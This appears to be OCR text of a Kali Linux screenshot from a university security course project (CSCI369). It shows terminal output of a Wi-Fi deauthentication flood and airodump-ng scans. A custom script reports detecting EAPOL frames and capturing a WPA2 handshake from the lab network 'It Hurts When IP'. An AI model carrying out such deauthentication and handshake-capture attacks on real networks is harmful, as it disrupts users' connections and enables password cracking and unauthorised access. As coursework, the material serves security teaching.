 Shell No. 1
File Actions Edit View Help
10:54:03 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:9F:7A:53:98:6
7]
10:54:05 Waiting for beacon frame (BSSID: CC:9F:7A:53:98:67) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:54:06 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:9F:7A:53:98:6
7]
10:54:07 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:9F:7A:53:98:6
7]
10:54:07 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:9F:7A:53:98:6
7]
10:54:07 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:9F:7A:53:98:6
7]
10:54:08 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:9F:7A:53:98:6
7]
10:54:08 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:9F:7A:53:98:6
7]
10:54:09 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:9F:7A:53:98:6
7]
10:54:09 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:9F:7A:53:98:6
7]
kali@kali: ~/Desktop/Project 369
File Actions Edit View Help
CH 14 ][ Elapsed: 6 s ][ 2025-06-02 10:53
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
CC:9F:7A:53:98:67 -1 0 2 0 4 -1 OPN It Hurts When IP
BSSID STATION PWR Rate Lost Frames Notes Probes
CC:9F:7A:53:98:67 EA:C9:94:B7:B7:DD -56 0 - 1e 63 20
(not associated) 52:3B:BE:72:6F:3B -58 0 - 1 1 2
(not associated) 96:FC:2A:7D:15:FA -73 0 - 1 0 1
Quitting...
[?] Target BSSID: CC:9F:7A:53:98:67
[?] Channel: 6
[10:53:42] Launching airodump-ng capture...
[10:53:42] Starting handshake sniffer...
[10:53:42] Deauth attack launched in new terminal targeting CC:9F:7A:53:98:67
[10:53:58] Detected EAPOL frame (1/4)
[10:53:58] Detected EAPOL frame (2/4)
[10:53:58] Detected EAPOL frame (3/4)
KALI
Shell No. 1
File Actions Edit View Help
CH 6 ][ Elapsed: 24 s ][ 2025-06-02 10:54 ][ WPA handshake: CC:9F:7A:53:98:67
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
CC:9F:7A:53:98:67 -72 100 149 55 0 6 65 WPA2 CCMP PSK It Hurts When I
BSSID STATION PWR Rate Lost Frames Notes Probes
CC:9F:7A:53:98:67 EA:C9:94:B7:B7:DD -60 2e- 1e 0 84 EAPOL It Hurts When IP
CSCI369 - ...